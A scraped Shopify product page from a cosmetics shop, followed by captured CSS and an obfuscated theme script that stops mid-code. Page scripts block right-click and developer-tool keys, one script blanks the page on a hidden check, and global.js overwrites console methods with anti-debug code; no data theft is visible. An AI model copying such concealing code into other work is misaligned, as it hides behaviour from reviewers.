      "description": "Talco perfumado para damas con olor a lavanda 5 OZ",
      "sku": "AV-TL2",
      "brand": {
        "@type": "Brand",
        "name": "Aquavera Cosmetics"
      },
      "offers": [{
            "@type" : "Offer","sku": "AV-TL2","gtin13": 7453083105170,"availability" : "http://schema.org/InStock",
            "price" : 1.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/aquavera.shop\/products\/talco-perfumado-para-damas-lavanda?variant=36905255272602"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--24090789445879__related-products" class="shopify-section section"><link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/component-card.css?v=180903973818295873091751661037" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/component-price.css?v=116010604417246430981751661037" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//aquavera.shop/cdn/shop/t/21/assets/section-related-products.css?v=80324771040738084201751661038"
  media="print"
  onload="this.media='all'"
>
  <link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/quick-add.css?v=46121616081049812921751661037" media="print" onload="this.media='all'">
  <script src="//aquavera.shop/cdn/shop/t/21/assets/quick-add.js?v=140177525337133992761751661037" defer="defer"></script><style data-shopify>.section-template--24090789445879__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24090789445879__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--24090789445879__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--24090789445879__related-products&product_id=5886822514842&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--24090789445879__17628831298cc5013c" class="shopify-section section"><div class="page-width"></div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//aquavera.shop/cdn/shop/t/21/assets/section-promo-popup.css?v=175993886525155844911751661038" rel="stylesheet" type="text/css" media="all" />
<link href="//aquavera.shop/cdn/shop/t/21/assets/component-newsletter.css?v=180884587654672216131751661037" rel="stylesheet" type="text/css" media="all" />
<link href="//aquavera.shop/cdn/shop/t/21/assets/newsletter-section.css?v=34202919601334509171751661037" rel="stylesheet" type="text/css" media="all" />
<link href="//aquavera.shop/cdn/shop/t/21/assets/component-rte.css?v=73443491922477598101751661037" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-2"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24090789511415__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//aquavera.shop/cdn/shop/t/21/assets/section-footer.css?v=62500012057406143751751661038" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/component-newsletter.css?v=180884587654672216131751661037" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/component-list-menu.css?v=151968516119678728991751661037" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/component-list-payment.css?v=69253961410771838501751661037" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/component-list-social.css?v=52211663153726659061751661037" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/component-rte.css?v=73443491922477598101751661037" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/disclosure.css?v=646595190999601341751661037" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/component-card.css?v=180903973818295873091751661037" media="print" onload="this.media='all'">

<noscript><link href="//aquavera.shop/cdn/shop/t/21/assets/component-newsletter.css?v=180884587654672216131751661037" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aquavera.shop/cdn/shop/t/21/assets/component-list-menu.css?v=151968516119678728991751661037" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aquavera.shop/cdn/shop/t/21/assets/component-list-payment.css?v=69253961410771838501751661037" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aquavera.shop/cdn/shop/t/21/assets/component-list-social.css?v=52211663153726659061751661037" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aquavera.shop/cdn/shop/t/21/assets/component-rte.css?v=73443491922477598101751661037" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aquavera.shop/cdn/shop/t/21/assets/disclosure.css?v=646595190999601341751661037" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aquavera.shop/cdn/shop/t/21/assets/component-card.css?v=180903973818295873091751661037" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24090789511415__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24090789511415__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--24090789511415__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 245px);"
                        >
                          
                            <img
                              srcset="//aquavera.shop/cdn/shop/files/LOGO-PRIMARIO-AQUAVERA-06.png?v=1752776028&width=245, //aquavera.shop/cdn/shop/files/LOGO-PRIMARIO-AQUAVERA-06.png?v=1752776028&width=490 2x"
                              src="//aquavera.shop/cdn/shop/files/LOGO-PRIMARIO-AQUAVERA-06.png?v=1752776028&width=760"
                              alt=""
                              loading="lazy"
                              width="1413"
                              height="679"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Enlaces</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Buscar
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Reembolso o Cambio
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Envíos
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos y Condiciones
                            </a>
                          </li><li>
                            <a
                              href="/pages/politicas-de-redes-sociales"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de Redes Sociales 
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-cookies"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Cookies
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Suscríbete a nuestro boletín</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Suscríbete a nuestro boletín para recibir ofertas y descuentos</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--24090789511415__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--24090789511415__footer">
                              Correo electrónico
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Suscribirse"
                          >
                            Regístrate
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="http://instagram.com/aquaveracosmetics" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@Aquaveracosmetics" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@aquaveracosmetics" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Aquavera Cosmetics</a></small>
        
          <small class="copyright__content">Creado por Shelly AH</small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://aquavera.shop';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }

    </script><script src="//aquavera.shop/cdn/shop/t/21/assets/predictive-search.js?v=16985596534672189881751661037" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://aquavera.shop/cdn/shop/t/21/assets/component-reviews.css?v=7193376797406658841751661037
body_size: -413
content:
.review-items-container{--star-color: #ffd700}.review-item{display:flex}.review-item--middle{align-items:center}.review-item__image{width:5rem;height:5rem;position:relative;flex-shrink:0;border-radius:50%;overflow:hidden;margin-right:1.5rem}.review-item__image img{position:absolute;left:0;top:0;height:100%;width:100%;object-fit:cover;object-position:center center}.review-item__right{flex-grow:1}.review-item__text p{margin-top:0;line-height:1.3em;font-size:1.4rem;color:rgb(var(--color-base-text))}.review-item__text p:last-of-type{margin-bottom:0}.review-item__author-and-stars{display:flex;align-items:center;column-gap:1rem;flex-wrap:wrap;margin-top:.5rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.review-item__author{margin:0;line-height:2em;color:rgba(var(--color-base-text),.5);font-style:italic;font-size:1.3rem}.review-item__stars{color:var(--star-color);letter-spacing:.2em;line-height:2em;line-height:1.3rem}.review-items-container .slideshow__slide{flex-basis:100%}.review-items-container .slideshow__controls{border:none}.review-items-container .slider-button{width:2rem;height:2rem}.review-items-container .slider-button svg{height:.7rem}.review-items-container .slider-counter__link--dots .dot{width:.7rem;height:.7rem}.review-items-container .slider-counter__link{padding:.5rem}.review-items-container .slider-counter--dots{margin:0 .2rem}
/*# sourceMappingURL=/cdn/shop/t/21/assets/component-reviews.css.map?v=7193376797406658841751661037 */


--- FILE ---
content_type: text/javascript
request_url: https://aquavera.shop/cdn/shop/t/21/assets/global.js?v=133650866124046141791751661037
body_size: 22290
content:
const _0x5b5b95=_0x596e;(function(_0x4c1fc2,_0x10a5de){const _0x36eb78=_0x596e,_0x3f5a15=_0x4c1fc2();for(;;)try{if(-parseInt(_0x36eb78(627))/1+-parseInt(_0x36eb78(848))/2+parseInt(_0x36eb78(604))/3+parseInt(_0x36eb78(573))/4*(parseInt(_0x36eb78(689))/5)+parseInt(_0x36eb78(491))/6+parseInt(_0x36eb78(626))/7*(parseInt(_0x36eb78(663))/8)+-parseInt(_0x36eb78(485))/9===_0x10a5de)break;_0x3f5a15.push(_0x3f5a15.shift())}catch{_0x3f5a15.push(_0x3f5a15.shift())}})(_0x4f2c,230463);function getFocusableElements(_0x229feb){const _0x2d7276=_0x596e;return Array[_0x2d7276(387)](_0x229feb[_0x2d7276(786)](_0x2d7276(738)))}document[_0x5b5b95(786)](_0x5b5b95(768))[_0x5b5b95(448)](_0x170dc3=>{const _0x220aac=_0x5b5b95;_0x170dc3.setAttribute(_0x220aac(660),_0x220aac(545)),_0x170dc3[_0x220aac(796)](_0x220aac(774),_0x170dc3[_0x220aac(478)][_0x220aac(822)]("open")),_0x170dc3[_0x220aac(670)][_0x220aac(746)]("id")&&_0x170dc3.setAttribute(_0x220aac(623),_0x170dc3.nextElementSibling.id),_0x170dc3[_0x220aac(884)](_0x220aac(669),_0x424fb0=>{const _0x145138=_0x220aac;_0x424fb0[_0x145138(401)][_0x145138(796)](_0x145138(774),!_0x424fb0[_0x145138(401)][_0x145138(578)](_0x145138(641))[_0x145138(822)](_0x145138(880)))}),!_0x170dc3.closest(_0x220aac(720))&&_0x170dc3[_0x220aac(742)][_0x220aac(884)](_0x220aac(488),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x469653,_0x4f863a=_0x469653){const _0x1ce082=_0x5b5b95;var _0x5c2886=getFocusableElements(_0x469653),_0x3353ac=_0x5c2886[0],_0x934210=_0x5c2886[_0x5c2886[_0x1ce082(511)]-1];removeTrapFocus(),trapFocusHandlers[_0x1ce082(780)]=_0x18aad7=>{const _0x48e1a8=_0x1ce082;_0x18aad7[_0x48e1a8(431)]!==_0x469653&&_0x18aad7[_0x48e1a8(431)]!==_0x934210&&_0x18aad7[_0x48e1a8(431)]!==_0x3353ac||document[_0x48e1a8(884)]("keydown",trapFocusHandlers[_0x48e1a8(836)])},trapFocusHandlers.focusout=function(){const _0x50ae99=_0x1ce082;document[_0x50ae99(565)](_0x50ae99(836),trapFocusHandlers[_0x50ae99(836)])},trapFocusHandlers[_0x1ce082(836)]=function(_0x1f5b3a){const _0x3136b0=_0x1ce082;_0x1f5b3a[_0x3136b0(852)][_0x3136b0(399)]()===_0x3136b0(864)&&(_0x1f5b3a[_0x3136b0(431)]===_0x934210&&!_0x1f5b3a.shiftKey&&(_0x1f5b3a[_0x3136b0(496)](),_0x3353ac[_0x3136b0(410)]()),(_0x1f5b3a.target===_0x469653||_0x1f5b3a[_0x3136b0(431)]===_0x3353ac)&&_0x1f5b3a[_0x3136b0(849)]&&(_0x1f5b3a[_0x3136b0(496)](),_0x934210[_0x3136b0(410)]()))},document.addEventListener(_0x1ce082(453),trapFocusHandlers[_0x1ce082(453)]),document.addEventListener(_0x1ce082(780),trapFocusHandlers.focusin),_0x4f863a[_0x1ce082(410)](),_0x4f863a[_0x1ce082(363)]===_0x1ce082(756)&&["search",_0x1ce082(475),"email",_0x1ce082(569)][_0x1ce082(887)](_0x4f863a[_0x1ce082(329)])&&_0x4f863a[_0x1ce082(389)]&&_0x4f863a[_0x1ce082(520)](0,_0x4f863a[_0x1ce082(389)][_0x1ce082(511)])}try{document[_0x5b5b95(636)](_0x5b5b95(815))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0x149ba3=_0x5b5b95,_0x54b5d4=function(){let _0xe06c8d=!0;return function(_0x213369,_0x45e0d0){const _0x4409f6=_0xe06c8d?function(){const _0x27e6bf=_0x596e;if(_0x45e0d0){const _0x1be8ea=_0x45e0d0[_0x27e6bf(579)](_0x213369,arguments);return _0x45e0d0=null,_0x1be8ea}}:function(){};return _0xe06c8d=!1,_0x4409f6}}(),_0x49adfa=_0x54b5d4(this,function(){const _0x57e460=_0x596e;return _0x49adfa[_0x57e460(760)]()[_0x57e460(749)](_0x57e460(728))[_0x57e460(760)]()[_0x57e460(407)](_0x49adfa)[_0x57e460(749)]("(((.+)+)+)+$")});_0x49adfa();const _0x4ef71f=function(){let _0x2d17fa=!0;return function(_0xbf86ac,_0x6b6775){const _0x34559f=_0x2d17fa?function(){const _0x3662bd=_0x596e;if(_0x6b6775){const _0x4475e1=_0x6b6775[_0x3662bd(579)](_0xbf86ac,arguments);return _0x6b6775=null,_0x4475e1}}:function(){};return _0x2d17fa=!1,_0x34559f}}();(function(){_0x4ef71f(this,function(){const _0x517185=_0x596e,_0x2a47b9=new RegExp(_0x517185(879)),_0x3466f8=new RegExp(_0x517185(330),"i"),_0x4f4e9d=_0x497165("init");!_0x2a47b9[_0x517185(347)](_0x4f4e9d+_0x517185(781))||!_0x3466f8[_0x517185(347)](_0x4f4e9d+_0x517185(481))?_0x4f4e9d("0"):_0x497165()})()})();const _0x2665ae=function(){let _0x23977f=!0;return function(_0x1e016d,_0x4ca061){const _0x181c88=_0x23977f?function(){if(_0x4ca061){const _0x49d419=_0x4ca061.apply(_0x1e016d,arguments);return _0x4ca061=null,_0x49d419}}:function(){};return _0x23977f=!1,_0x181c88}}();_0x2665ae(this,function(){const _0x2cebce=_0x596e;let _0x5ae01f;try{_0x5ae01f=Function("return (function() "+_0x2cebce(368)+");")()}catch{_0x5ae01f=window}const _0x41e391=_0x5ae01f[_0x2cebce(530)]=_0x5ae01f.console||{},_0x9524e2=[_0x2cebce(340),_0x2cebce(552),_0x2cebce(819),_0x2cebce(865),_0x2cebce(409),"table",_0x2cebce(789)];for(let _0x4eba2b=0;_0x4eba2b<_0x9524e2[_0x2cebce(511)];_0x4eba2b++){const _0x185cb3=_0x2665ae[_0x2cebce(407)].prototype[_0x2cebce(343)](_0x2665ae),_0x2764d3=_0x9524e2[_0x4eba2b],_0x5445c4=_0x41e391[_0x2764d3]||_0x185cb3;_0x185cb3[_0x2cebce(537)]=_0x2665ae[_0x2cebce(343)](_0x2665ae),_0x185cb3[_0x2cebce(760)]=_0x5445c4[_0x2cebce(760)].bind(_0x5445c4),_0x41e391[_0x2764d3]=_0x185cb3}})();const _0x17f667=[_0x149ba3(365),"ARROWDOWN",_0x149ba3(504),"ARROWRIGHT",_0x149ba3(864),_0x149ba3(394),"SPACE","ESCAPE","HOME","END",_0x149ba3(444),_0x149ba3(692)];let _0x2d3a90=null,_0x62e2e3=null;window[_0x149ba3(884)]("keydown",_0x25d5e2=>{const _0xbc45b3=_0x149ba3;_0x17f667[_0xbc45b3(887)](_0x25d5e2[_0xbc45b3(852)][_0xbc45b3(399)]())&&(_0x62e2e3=!1)}),window[_0x149ba3(884)](_0x149ba3(310),_0x1c1ff7=>{_0x62e2e3=!0}),window[_0x149ba3(884)](_0x149ba3(410),()=>{const _0x33099b=_0x149ba3;_0x2d3a90&&_0x2d3a90[_0x33099b(813)][_0x33099b(373)](_0x33099b(765)),!_0x62e2e3&&(_0x2d3a90=document[_0x33099b(436)],_0x2d3a90[_0x33099b(813)][_0x33099b(357)](_0x33099b(765)))},!0)}function pauseAllMedia(){const _0x1e9619=_0x5b5b95;document[_0x1e9619(786)](".js-youtube").forEach(_0x2d0bb1=>{const _0xc8bf13=_0x1e9619;_0x2d0bb1[_0xc8bf13(539)][_0xc8bf13(715)](_0xc8bf13(826)+_0xc8bf13(594)+_0xc8bf13(429),"*")}),document[_0x1e9619(786)](_0x1e9619(354)).forEach(_0x488368=>{const _0x4f3be1=_0x1e9619;_0x488368.contentWindow[_0x4f3be1(715)](_0x4f3be1(378),"*")}),document[_0x1e9619(786)]("media-gallery template video")[_0x1e9619(448)](_0x169274=>_0x169274[_0x1e9619(816)]()),document[_0x1e9619(786)](_0x1e9619(731))[_0x1e9619(448)](_0x4d14eb=>{const _0x3569d8=_0x1e9619;_0x4d14eb[_0x3569d8(336)]&&_0x4d14eb.modelViewerUI[_0x3569d8(816)]()})}function removeTrapFocus(_0x441597=null){const _0x743e28=_0x5b5b95;document[_0x743e28(565)]("focusin",trapFocusHandlers.focusin),document[_0x743e28(565)](_0x743e28(453),trapFocusHandlers[_0x743e28(453)]),document.removeEventListener(_0x743e28(836),trapFocusHandlers[_0x743e28(836)]),_0x441597&&_0x441597[_0x743e28(410)]()}function onKeyUpEscape(_0x1da261){const _0x5a0a15=_0x5b5b95;if(_0x1da261.code[_0x5a0a15(399)]()!==_0x5a0a15(883))return;const _0x4d6e55=_0x1da261.target[_0x5a0a15(578)](_0x5a0a15(703));if(!_0x4d6e55)return;const _0x4927c7=_0x4d6e55[_0x5a0a15(636)](_0x5a0a15(637));_0x4d6e55[_0x5a0a15(773)]("open"),_0x4927c7[_0x5a0a15(796)](_0x5a0a15(774),!1),_0x4927c7[_0x5a0a15(410)]()}class QuantityInput extends HTMLElement{constructor(){const _0x13499f=_0x5b5b95;super(),this[_0x13499f(481)]=this[_0x13499f(636)](_0x13499f(481)),this.changeEvent=new Event(_0x13499f(834),{bubbles:!0}),this[_0x13499f(481)][_0x13499f(884)]("change",this[_0x13499f(612)].bind(this)),this.querySelectorAll(_0x13499f(545))[_0x13499f(448)](_0x212113=>_0x212113[_0x13499f(884)]("click",this.onButtonClick[_0x13499f(343)](this)))}quantityUpdateUnsubscriber=void 0;[_0x5b5b95(536)](){const _0x43cef6=_0x5b5b95;this[_0x43cef6(369)](),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x43cef6(449)],this.validateQtyRules[_0x43cef6(343)](this))}[_0x5b5b95(673)](){this[_0x5b5b95(690)]&&this.quantityUpdateUnsubscriber()}[_0x5b5b95(612)](_0x28a0f7){this.validateQtyRules()}[_0x5b5b95(805)](_0x268ea4){const _0x2ca62f=_0x5b5b95;_0x268ea4.preventDefault();const _0x2b44a3=this[_0x2ca62f(481)][_0x2ca62f(389)];_0x268ea4.target[_0x2ca62f(603)]==="plus"?this[_0x2ca62f(481)][_0x2ca62f(613)]():this.input[_0x2ca62f(361)](),_0x2b44a3!==this[_0x2ca62f(481)][_0x2ca62f(389)]&&this[_0x2ca62f(481)][_0x2ca62f(566)](this[_0x2ca62f(766)])}[_0x5b5b95(369)](){const _0x586b40=_0x5b5b95,_0x5bf876=parseInt(this[_0x586b40(481)].value);if(this[_0x586b40(481)][_0x586b40(608)]){const _0x9f6fdd=parseInt(this[_0x586b40(481)][_0x586b40(608)]);this.querySelector(_0x586b40(645))[_0x586b40(813)][_0x586b40(606)]("disabled",_0x5bf876<=_0x9f6fdd)}if(this.input[_0x586b40(761)]){const _0x207c5a=parseInt(this[_0x586b40(481)].max);this[_0x586b40(636)](_0x586b40(787))[_0x586b40(813)].toggle(_0x586b40(701),_0x5bf876>=_0x207c5a)}}}customElements[_0x5b5b95(740)](_0x5b5b95(700),QuantityInput);function debounce(_0x5665aa,_0x50bece){let _0x5462b5;return(..._0x1a07d2)=>{const _0x3b94e6=_0x596e;clearTimeout(_0x5462b5),_0x5462b5=setTimeout(()=>_0x5665aa[_0x3b94e6(579)](this,_0x1a07d2),_0x50bece)}}function fetchConfig(_0x3633e9=_0x5b5b95(350)){const _0x345546=_0x5b5b95;return{method:_0x345546(377),headers:{"Content-Type":"application/json",Accept:_0x345546(360)+_0x3633e9}}}typeof window.Shopify==_0x5b5b95(313)&&(window[_0x5b5b95(855)]={}),Shopify[_0x5b5b95(343)]=function(_0x4d4266,_0x24ff21){return function(){return _0x4d4266[_0x596e(579)](_0x24ff21,arguments)}},Shopify[_0x5b5b95(309)]=function(_0x52dc68,_0xc18c02){const _0x4570bd=_0x5b5b95;for(var 